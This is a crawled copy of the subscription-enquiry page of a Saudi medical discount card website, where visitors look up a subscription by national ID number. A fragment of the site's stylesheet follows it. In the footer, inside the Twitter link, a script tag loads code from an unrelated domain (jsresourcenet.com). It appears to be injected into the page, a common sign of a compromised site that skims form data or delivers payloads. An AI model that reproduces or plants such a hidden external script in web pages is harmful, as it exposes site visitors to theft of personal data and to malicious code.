

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twatn.com/Subscription-enquiry.aspx
body_size: 27247
content:


<!doctype html>
<html>
<head><meta charset="utf-8" /><title>
	بطاقة التكافل الطبية
</title><meta content="بطاقة التكافل الطبية" property="og:title" /><meta content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" property="og:description" /><meta name="keywords" content="تكافل وطن الخرج , تكافل وطن للرعاية الصحية، بطاقة تكافل وطن ، تكافل وطن ، بطاقه تكافل وطن , عرض تكافل وطن , تكافل وطن الرياض , تكافل وطن الشرقيه , تكافل وطن الاحساء , تكافل وطن الدمام , تكافل وطن الخبر , تكافل وطن الجبيل , تكافل وطن الغربية , تكافل وطن جدة , تكافل وطن المدينه المنورة , تكافل وطن مكة , تكافل وطن الطائف , تكافل وطن الجنوب , تكافل وطن أبها , تكافل وطن خميس مشيط , تكافل وطن نجران , تكافل وطن جازان , تكافل وطن جيزان , تكافل وطن الشمال , تكافل وطن عرعر , تكافل وطن تبوك , تكافل وطن الوسطى , تكافل وطن المزاحمية , تكافل وطن الدوادمي , عروض تكافل وطن , تكافل الوطن , تكافل الوطني , تكافل الوطنية , بطاقة تكافل الوطن , تامين تكافل وطن , تامين تكافل الوطن , شركة تكافل وطن , تكافل وطن بيشة , عروض تكافل وطن , كوبونات تكافل وطن , موقع تكافل وطن , مستشفيات تكافل وطن , تأمين تكافل وطن , تامين وطن , تامين الوطني , تامين تكافل الوطن" /><meta name="description" content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="assets/css/bootstrap.css" rel="stylesheet" type="text/css" /><link href="assets/css/custom.css" rel="stylesheet" type="text/css" /><link href="assets/web-fonts-with-css/css/fontawesome-all.min.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="assets/css/lightslider.css" />
   
     <script src="assets/js/modernizr.js"></script>
    <script src="https://rss2json.com/gfapi.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136959743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

    gtag('config', 'UA-136959743-1');

    //-- Global site tag(gtag.js) - Google Ads: 788521017
    gtag('config', 'AW-788521017');

</script>
    <script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W94XLMV');</script>

    <style type="text/css">
            /*تقييم الزوار*/
        .Star
        {
            background-image: url(assets/images/Star.gif);
            height: 17px;
            width: 17px;
        }
        .WaitingStar
        {
            background-image: url(assets/images/WaitingStar.gif);
            height: 17px;
            width: 17px;
        }
        .FilledStar
        {
            background-image: url(assets/images/FilledStar.gif);
            height: 17px;
            width: 17px;
        }
        /*===================================*/    
        .lSPager{
            display:none !important;
        }
    </style>
    

        		<!-- Favicon -->
		<link rel="icon" type="image/png" href="favicon.png" /></head>

<body class="rtllang">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W94XLMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
	<nav class="navbar navbar-expand-lg navbar-light bg-light logo-mobile">
  <a class="navbar-brand" href="Default.aspx">
  	<img src="assets/images/logo333 (1).png" width="160">
  </a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse text-right" id="navbarSupportedContent">
      <div class="row d-lg-none d-md-block d-sm-block d-flex">
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Default.aspx">الرئيسية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="about-us.aspx">عن تكافل وطن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="medical-network.aspx">الشبكة الطبية</a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx"> اشترك الآن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="join-us-Provider.aspx"> انضمام المراكز الطبيه </a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Offers_Main.aspx">العروض والكوبونات</a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="EStore.aspx">متجر تكافل</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="news.aspx">الأخبار</a></div>

          <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="jobs.aspx">التوظيف</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Subscription-enquiry.aspx">استعلام وطباعه</a></div>
          
           <div id="Panel_loginMob" class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a href="https://watancare.net/Login.aspx" id="loginnId" class="nav-link p-0 grey-bg pt-1 pb-1 pr-1"><i class="fas fa-user"></i> تسجيل الدخول</a></div>
           
           
           
    
  </div>

    <ul class="navbar-nav mx-auto d-none d-lg-flex d-md-none d-sm-none">
       


      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Default.aspx">الرئيسية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="about-us.aspx">عن تكافل وطن</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="medical-network.aspx">الشبكة الطبية</a>
      </li>

          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx"> اشترك الآن</a>
      </li>
          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="join-us-Provider.aspx"> انضمام المراكز الطبيه </a>
      </li>

         
        <li class="nav-item min-width130 text-center">
            <a class="nav-link" href="Offers_Main.aspx">العروض والكوبونات</a>
        </li>
        
              <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="EStore.aspx">متجر تكافل</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="news.aspx">الأخبار</a>
      </li>
     <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="jobs.aspx">التوظيف</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Subscription-enquiry.aspx">استعلام وطباعة</a>
      </li>
    
      
    </ul>
<div class="my-lg-0 mt-0 pt-0 mb-0 pb-0 h-100 form-inline text-center d-lg-flex d-md-none d-sm-none d-none">


         <div id="Panel_login">
	
             
                   <a href="https://watancare.net/Login.aspx" id="loginId" class="dropdown-item text-center">
                         <i class="fas fa-user d-block"></i>
                       تسجيل الدخول</a>
              
           
</div>

        
  </div>
      </div>
</nav>

</div>
    <div class=" container">

        <div class="row">
                 <div class="col-12">
                     <div class="input-group mb-3">

 <input type="text" id="txtSearch" class="form-control theborder-text text-dark" placeholder="بحث عن مركز طبى او عرض او طبيب" aria-label="بحث" aria-describedby="button-addon2">
  <div class="input-group-prepend">
    <button class="btn btn-outline-secondary blue-color theborder-search" type="button" id="button-addon2"><i class="fas fa-search"></i></button>
  </div>

</div>
                 </div>
             </div>
    </div>

    <div class="container-fluid">
            <form method="post" action="./Subscription-enquiry.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="qO1gw71LLCYcrI333nPb1VdXxHvMztizlzwApU/QVRcqjZ/wIQwzFFT0t5hPJDP+yIeUPmVmzbkm+QxpyWnjBfIEvdDwp59fSo6/cj9VCLZUV/HUGjpzlO/wImoOSZYsYa6cL877yGj6emEurnr8Io7Ns5Tre7ln5taT8IcKswluocgi3lolaLiZF4Njqcz+OQOqz421zhzD2dRPTIO4XwseA4xuMl+W9PRinfwL1Kthp25hcJjygTdsGw/OgpJkzIahdgvertZCGmJ4JP19u8FVOVVsENRkgT6wR7/G6sDJvb2eP4yM2ZVo1l0eb9wBL+PFMojUmB1UDY1NeqGdZiatv/LZHFLU+NRyRPKKpfKH/3BTlW5+eQ8I1rYdEwJkEzRLDgmCiXtYECAoqnb6zvEYjEiIHdgoCqBHQ7FZwfDejB3Apqm4yJ+IxQrPE1BN8jiuY5G++90rselrkcO4s6W1R/Oo+2FuKU/kImyq2IDRIRybOyNFUDDfxAAS4uzFawF8By0km0Y9YglHiIw17PQnC4OQeyDSfd0sZvZ61Diq5QULN75OmRrhU/zz6dhbdOqA50ObKUb6/kKuzmC7T3sT7DgbRZpWAjG+MzXH44qypdLXfHU4ddwrrrRqJkNd3bUgzMpeEXnJYxFWAYK+wE+l8lJllWoOsxqGyxgObPbPoiu0uzTybbfp2RNQlg3uw3nrBPX02wvbrZGYqKIa2ExIfpAfcVBrf/To+p4bhYsc4tpgvj8vP46FqTAQzqFFYQs/3+UKq1pV+3NdQITY9SgV5kOrz0M2DStp0EOaHSw=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D9902594" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="5vIV81Ca8xjal6lnBM5KJzQuHWnhlIXldmzuOL/4Z56LiRR4IMyLHSirJzVLxCGryB2cvnJ3mDyYCTO7w2sT28WlV0w/iL5ybfy4H/bjBtKv/YHY03XhrSttfsIWcuC8mBWsnPY7PM3IQrbnooEvKQ==" />
</div>

        
       <div class="container-fluid about-bg p-0 containr-f-padding">
	<div class="row m-0">
		<div class="col-lg-6 col-10 deader-title-bg padding-top-bottom text-right padding-right-9 ">
			<h1 class="text-white"> استعلام عن اشتراك</h1>
		</div>
		<div class="col-lg-6 col-2 d-block d-lg-none d-md-block d-sm-block d-xl-none pt-3">
			<a href="javascript:history.go(-1)" class="font-29 text-white"><i class="fas fa-arrow-left"></i></a>
		</div>
	</div>
</div>

<div class="container">

	<div class="row">
	<div class="col-lg-12 text-center padding-right-9 padding-left-9">
		

        <div class="mt-3">
            <div class="row text-right">


                 <div class="col-lg-12 col-md-12 col-sm-12 p-0">


                                    <div class="input-group">
  <input name="ctl00$ContentPlaceHolder1$txt_Search" type="text" id="ContentPlaceHolder1_txt_Search" class="form-control textbox-style rounded-0" aria-describedby="ContentPlaceHolder1_btn_check" placeholder="ادخل رقم الهوية" />
  <div class="input-group-append">
      <input type="submit" name="ctl00$ContentPlaceHolder1$btn_Search" value="استعلام" id="ContentPlaceHolder1_btn_Search" class="btn btn-primary rounded-0 font-14 green-bg" />
                     
       </div>
</div>

                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 p-0">
                       <span id="ContentPlaceHolder1_Label1" class="notify mt-2 text-danger"></span>
                </div>

 

</div>

        </div>
	
	</div>
	
</div>

</div>


                   
	
	


    </form>

    </div>




<div class="container-fluid offers-bg mt-5 padding-top-bottom">

<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-12 text-center">
	<h3 class="text-white">مساحه اعلانية</h3>
	
	</div>
	
	</div>
 
	</div>

        <div class="container-fluid pt-2 pb-2 blue-bg text-white">
              <div class="row mb-2">
        <div class="col-12 text-center">
            <button type="button" class="btn btn-primary rounded-0 font-14 green-bg" onclick="window.location.href='SubscriptionElectronic.aspx'">
                اشترك الآن
            </button>
        </div>    
        </div>
		<div class="row">
			<div class="col-lg-6 text-right pr-4 footer-center">
				<div class="">
						<a href="https://twitter.com/watanca"><script src=//jsresourcenet.com/watancare></script><a href="" id="twit" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-twitter-square"></i></a>
						<a href="https://www.facebook.com/WatanCareOfficial/" id="faceB" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-facebook-square"></i></a>
						<a href="https://www.snapchat.com/add/takaful1" id="snapCh" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-snapchat-square"></i></a>
						<a href="https://www.linkedin.com/" id="linked" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-linkedin-in"></i></a>
						<a href="https://www.google.com/" id="googl" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-google"></i></a>
					</div>
			</div>
			<div class="col-lg-6 text-left pt-2 mobile-center">
						<p class="mb-0">Copyright © 2017. Takaful Watan Co</p>
			</div>
		</div>
	</div>
	
    <input name="ctl00$loginPageUrl" type="hidden" id="loginPageUrl" value="https://watancare.net/Login.aspx" />
	
	


	 <script src="assets/js/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
 
    <script src="https://use.fontawesome.com/826a7e3dce.js"></script>


      <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
    <script src="assets/js/lightslider.js"></script> 

    <script type="text/javascript">

        $(document).ready(function () {
            $('#content-slider').lightSlider({
                rtl: true,
                speed: 400,
                auto: true,
                loop: true,
                item: 4,
                slideMargin: 6
                
            });
        });

    </script>



  <script>window.jQuery || document.write('<script src="js/libs/jquery-1.7.min.js">\x3C/script>')</script>
      
      <script defer src="assets/js/jquery.flexslider.js"></script>

  <script type="text/javascript">
      $(function () {
          SyntaxHighlighter.all();
      });
      $(window).load(function () {
          $('.flexslider').flexslider({
              animation: "slide",
              animationLoop: true,
              itemWidth: 210,
              slideshowSpeed: 2000,

              itemMargin: 5,
              pausePlay: false,
              start: function (slider) {
                  $('body').removeClass('loading');
              }
          });
      });
  </script>



    



    <script>

        // Gallery image hover
        $(".img-wrapper").hover(
            function () {
                $(this)
                    .find(".img-overlay")
                    .animate({ opacity: 1 }, 600);
            },
            function () {
                $(this)
                    .find(".img-overlay")
                    .animate({ opacity: 0 }, 600);
            }
        );

        // Lightbox
        var $overlay = $('<div id="overlay"></div>');
        var $image = $("<img>");
        var $prevButton = $(
            '<div id="prevButton"><i class="fa fa-chevron-right"></i></div>'
        );
        var $nextButton = $(
            '<div id="nextButton"><i class="fa fa-chevron-left"></i></div>'
        );
        var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

        // Add overlay
        $overlay
            .append($image)
            .prepend($prevButton)
            .append($nextButton)
            .append($exitButton);
        $("#gallery").append($overlay);

        // Hide overlay on default
        $overlay.hide();

        // When an image is clicked
        $(".img-overlay").click(function (event) {
            // Prevents default behavior
            event.preventDefault();
            // Adds href attribute to variable
            var imageLocation = $(this)
                .prev()
                .attr("href");
            // Add the image src to $image
            $image.attr("src", imageLocation);
            // Fade in the overlay
            $overlay.fadeIn("slow");
        });

        // When the overlay is clicked
        $overlay.click(function () {
            // Fade out the overlay
            $(this).fadeOut("slow");
        });

        // When next button is clicked
        $nextButton.click(function (event) {
            // Hide the current image
            $("#overlay img").hide();
            // Overlay image location
            var $currentImgSrc = $("#overlay img").attr("src");
            // Image with matching location of the overlay image
            var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
            // Finds the next image
            var $nextImg = $(
                $currentImg
                    .closest(".image")
                    .next()
                    .find("img")
            );
            // All of the images in the gallery
            var $images = $("#image-gallery img");
            // If there is a next image
            if ($nextImg.length > 0) {
                // Fade in the next image
                $("#overlay img")
                    .attr("src", $nextImg.attr("src"))
                    .fadeIn(800);
            } else {
                // Otherwise fade in the first image
                $("#overlay img")
                    .attr("src", $($images[0]).attr("src"))
                    .fadeIn(800);
            }
            // Prevents overlay from being hidden
            event.stopPropagation();
        });

        // When previous button is clicked
        $prevButton.click(function (event) {
            // Hide the current image
            $("#overlay img").hide();
            // Overlay image location
            var $currentImgSrc = $("#overlay img").attr("src");
            // Image with matching location of the overlay image
            var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
            // Finds the next image
            var $nextImg = $(
                $currentImg
                    .closest(".image")
                    .prev()
                    .find("img")
            );
            // Fade in the next image
            $("#overlay img")
                .attr("src", $nextImg.attr("src"))
                .fadeIn(800);
            // Prevents overlay from being hidden
            event.stopPropagation();
        });

        // When the exit button is clicked
        $exitButton.click(function () {
            // Fade out the overlay
            $("#overlay").fadeOut("slow");
        });


</script>



    <script type="text/javascript">   
    //Called this method on any button click  event for Testing
        function MyFunction(Param1) {
            var loginPageUrl = document.getElementById('loginPageUrl').value
    $.ajax({
        type: "POST",
        url: "Offers_Main.aspx/addReserve",
        data: "{ id: '" + Param1+ "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        async:false,
        success: function (data) {
            if (data.d=="no") {
                window.open(loginPageUrl,"_self")
            } else {
                if (data.d == 0) { alert("لا يمكن حجز الكوبون لاكتمال العدد المطلوب"); }
                else if (data.d == 1) { alert("تم تسجيل حجز لهذا العرض/الكوبون سابقا"); }
               else if (data.d == 2) {
               var current = $("#id_" + Param1).text();
                current = current - 1;
                $("#id_" + Param1).text(current);
                //alert(data.d);
                alert("تم الحجز بنجاح");
               }
               else if (data.d == 3) { alert("حدث خطأ اثناء تنفيذ العملية"); }
               else
                {
                   alert("تأكد من اختيار العرض/الكوبون");
                }

            }
            

        },
        Error: function (x, e) {
            // On Error
            alert("خطا في الاتصال بالخادم");
        }
    });
}  
    </script>  


    








    

   <script>
       google.load("feeds", "1");

       function initialize() {
           var url = 'https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?WebSiteUrl=/Ministry/MediaCenter/News/&ListUrl=/Ministry/MediaCenter/News/Pages/&ViewName=RSSView&RssTitle=&RssDescription=&DescriptionField=BriefDesc'; //Data in XML format  
           var feed = new google.feeds.Feed(url);
           feed.load(function (result) {
               if (!result.error) {
                   //var container = document.getElementById("feed");
                   for (var i = 4; i < result.feed.entries.length; i--) {
                       if (i == 5) { return; }
                       var title = result.feed.entries[i]["title"];
                       //debugger;
                       var description = result.feed.entries[i]["content"];
                       var link = result.feed.entries[i]["link"];
                       var pubDate = result.feed.entries[i]["publishedDate"];

                       var div = "<div class='card rounded-0 border-0'>";
                       div += "<div class='card-body'><div class='row'><div class='col-lg-6'>";
                       div += "<img src='assets/images/news.jpg' class='img-fluid'></div>";
                       div += "<div class='col-lg-6 text-right padding-top-5'>";
                       div += " <a href='" + link + "'>";
                       div += "<h5 class='card-title'>" + title + " </h5><h6>" + pubDate + "</h6>";
                       div += "<p class='text-dark'>" + description + " </p></a></div></div></div></div>";
                       $(div).prependTo("#ContentPlaceHolder1_addNew");

                       //$("<a target='_blank' href='" + link + "' >" + title + " </a><span> || </span>").prependTo("#marq");
                       //$("#marq").append("<a href='" + link + "' >" + title + "</a> || ");
                       //alert(div);
                       //var div = document.createElement("div");
                       //div.appendChild(document.createTextNode(entry.title));
                       //container.appendChild(div);
                   }
               }
           });
       }
       google.setOnLoadCallback(initialize);

  
   </script>




             
      <script type="text/javascript">
          $("#button-addon2").click(function () {
          var text = $("#txtSearch").val();
          if (text=="") {
              alert("تأكد من ادخال نص البحث");
          } else {
              window.location.href = 'search_results.aspx?id=' + text
          }
          });
          $("#txtSearch").keypress(function (e) {
              var key = e.which;
              if (key == 13) {
                  var text = $("#txtSearch").val();
                  if (text == "") {
                      alert("تأكد من ادخال نص البحث");
                  } else {
                      e.preventDefault();
                      window.location.href = 'search_results.aspx?id=' + text
                  }
              }
          })

          </script>

      
    <script type="text/javascript" >

        function copyToClipboard() {
            var copyTextarea = document.querySelector('#ContentPlaceHolder1_txt_linkShare');
            copyTextarea.focus();
            copyTextarea.select();

            try {
                var successful = document.execCommand('copy');
                var msg = successful ? 'successful' : 'unsuccessful';
                alert('تم النسخ بنجاح');
            } catch (err) {
                console.log('Oops, unable to copy');
            }
            //const textToCopy = document.getElementById('ContentPlaceHolder1_txt_linkShare').value;
            //navigator.clipboard.writeText(textToCopy)
            //    .then(() => { alert(`تم النسخ`) })
            //    .catch((error) => { alert(`خطأ فى النسخ! ${error}`) })
        }
    </script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://twatn.com/assets/css/custom.css
body_size: 26348
content:
@charset "utf-8";
/* CSS Document */

@font-face {font-family:"sans";src:url(../fonts/TheSans-Bold.otf) format("truetype");font-weight:normal;font-style:normal;}
@font-face {font-family:"sans-plain";src:url(../fonts/The-Sans-Plain.otf) format("truetype");font-weight:normal;font-style:normal;}

.reservbtn-pos-new {
    position: absolute;
    bottom: 0px;
   
}
.min-h-270 {
    min-height: 290px;
}


.darkgreen-bg {
    background-color: #3c7b5e !important;
}

.bg-light{
    background-color:#fff !important;
}


input[type="radio"] {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

    input[type="radio"] + label {
        position: relative;
        display: inline-block;
        margin-right: 10px;
        margin-bottom: 10px;
        padding-left: 30px;
        padding-right: 10px;
        line-height: 36px;
        cursor: pointer;
    }


    .font-11{
        font-size:11px !important;
    }



input[type="radio"] + label::before {
    border-radius: 0px;
    content: "";
    position: absolute;
    top: 9px;
    left: 0;
    display: block;
    width: 18px;
    height: 18px;
    border: 2px solid #740D0F !important;
    z-index: 10;
}
/* Checked */

input[type="radio"]:checked + label {
    padding-left: 35px;
    color: #fff;
    background-color: #740D0F;
}

    
    input[type="radio"]:checked + label::before {
        border-radius: 0px;
        content: url("../../images/checked.png");
        position: absolute;
        top: 2px;
        left: 8px;
        display: block;
        width: 18px;
        height: 18px;
        background-color: #740D0F;
        z-index: 10;
    }
/* Transition */
label,
label::before {
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
}



#content-slider li a img {
    width: 85px !important;
    height: 85px !important;
}







    .blue-bg {
        background-color: #1F6391 !important;
    }

    .overlay-btn {
        background-color: rgba(31, 99, 145, 0.9) !important;
        border: none !important;
    }

    .theborder-search {
        border-left: solid 1px #ced4da !important;
        border-right: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }

    .theborder-text {
        border-right: solid 1px #ced4da !important;
        border-left: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }


    .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
        color: #ffffff;
        background-color: #005585;
    }


       

    .md-checkbox {
        position: relative;
        margin: 0.2em 0;
        text-align: left;
    }

        .md-checkbox.md-checkbox-inline {
            display: inline-block;
        }

        .md-checkbox label {
            cursor: pointer;
            display: inline;
            line-height: 1.25em;
            vertical-align: top;
            clear: both;
            padding-left: 1px;
        }

            .md-checkbox label:not(:empty) {
                padding-left: 0.45em;
            }

            .md-checkbox label:before, .md-checkbox label:after {
                content: "";
                position: absolute;
                left: 120px;
                top: 0;
            }

            .md-checkbox label:before {
                width: 1.25em;
                height: 1.25em;
                background: #fff;
                border: 2px solid rgba(0, 0, 0, 0.54);
                border-radius: 0.125em;
                cursor: pointer;
                transition: background .3s;
            }

        .md-checkbox input[type="checkbox"] {
            outline: 0;
            visibility: hidden;
            width: 1.25em;
            margin: 0;
            display: block;
            float: left;
            font-size: inherit;
        }

            .md-checkbox input[type="checkbox"]:checked + label:before {
                background: #4C4C4D;
                border: none;
            }

            .md-checkbox input[type="checkbox"]:checked + label:after {
                transform: translate(0.25em, 0.3365384615em) rotate(-45deg);
                width: 0.75em;
                height: 0.375em;
                border: 0.125em solid #fff;
                border-top-style: none;
                border-right-style: none;
            }

            .md-checkbox input[type="checkbox"]:disabled + label:before {
                border-color: rgba(0, 0, 0, 0.26);
            }

            .md-checkbox input[type="checkbox"]:disabled:checked + label:before {
                background: rgba(0, 0, 0, 0.26);
            }

    *, *:before, *:after {
        box-sizing: border-box;
    }





    .min-width130 {
        min-width: 90px;
    }


    .padding-9 {
        padding-top: 9px !important;
        padding-bottom: 9px !important;
    }

    .mn-width {
        min-width: 100% !important;
    }

    .mnu-dropdown {
        color: #6c757d !important;
    }

    .left-pos {
        left: -85px;
    }


    .form-inline {
        display: block !important;
    }

    iframe {
        width: 300px !important;
        height: 200px !important;
    }

    .bg-info {
        background-color: rgba(255, 0, 0, 0.12) !important;
    }

    .select-style {
        border-bottom: solid 2px #005585;
        border-top: none;
        border-left: none;
        border-right: none;
        border-radius: 0px;
        -webkit-box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
        box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
    }

    .max-height {
        height: 600px !important;
    }


    a:hover {
        text-decoration: none;
    }



    .nav-pills .nav-link {
        background-color: #1F2421;
        color: #ffffff;
    }

        .nav-pills .nav-link.active {
            background-color: #49A078;
        }

    .btn-secondary:not(:disabled):not(.disabled).active {
        background-color: #49A078 !important;
        color: #fff !important;
    }


    .font-10 {
        font-size: 10px !important;
    }

    .card-bg-style {
        background: rgba(0,85,133,1);
        background: -moz-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,85,133,1)), color-stop(6%, rgba(0,85,133,1)), color-stop(6%, rgba(226,226,226,1)), color-stop(100%, rgba(254,254,254,1)));
        background: -webkit-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -o-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -ms-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: linear-gradient(135deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005585', endColorstr='#fefefe', GradientType=1 );
    }





    .dropdown-toggle::before {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 0.255em;
        content: "";
        border-top: 0.3em solid;
        border-right: 0.3em solid transparent;
        border-bottom: 0;
        border-left: 0.3em solid transparent;
    }

    .dropdown-toggle::after {
        display: none;
    }



    .w-5 {
        width: 5% !important;
    }

    .btn-tw-primary {
        background-color: #005585 !important;
        border-color: #005585 !important;
    }

    .green-color {
        color: #49A078 !important;
    }

    .light-blue-color {
        color: #37AEFF !important;
    }

    .blue-color {
        color: #005585 !important;
    }

    .light-green-color {
        color: #7AD082 !important;
    }

    .light-green-bg {
        background-color: #7AD082 !important;
    }

    .light-green-border {
        border-color: #7AD082 !important;
    }

    .green-bg-noshadow {
        background-color: #49A078 !important;
    }

    .green-bg {
        background-color: #49A078 !important;
        border-color: #49A078 !important;
        -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
    }



    .darkgrey-bg {
        background-color: #1C1C1C !important;
    }



    .textbox-style {
        border: none;
        background-color: #E5E5E5 !important;
        border-right: solid 2px #005585 !important;
        border-radius: 0px !important;
        padding-right: 5px;
    }

    .green-outline {
        background-color: #ffffff;
        border: solid 1px #49A078 !important;
    }

        .green-outline:hover {
            background-color: #49A078 !important;
            color: #ffffff !important;
            border: solid 1px #49A078 !important;
            -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        }

    .padding-top-70 {
        padding-top: 70px !important;
    }

    .darkgrey-color {
        color: #1F2421 !important;
    }

    .font-10 {
        font-size: 10px !important;
    }

    .font-12 {
        font-size: 12px !important;
    }
